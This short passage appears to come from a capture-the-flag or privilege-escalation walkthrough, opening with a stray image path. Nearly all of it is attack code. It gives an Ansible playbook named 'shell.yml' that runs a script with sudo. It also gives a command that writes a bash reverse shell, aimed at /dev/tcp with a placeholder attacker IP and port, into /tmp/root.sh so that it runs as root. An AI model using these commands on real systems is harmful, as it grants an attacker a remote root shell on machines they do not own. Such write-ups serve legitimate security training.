 And add the exploitable file in this.
For example, a file named “shell.yml”.
- hosts: localhost
  tasks:
    - name: RShell
      command: sudo bash /tmp/root.sh
Create a exploit for reverse shell.
echo '/bin/bash -i >& /dev/tcp/<local-ip>/<local-port> 0>&1' > /tmp/root.sh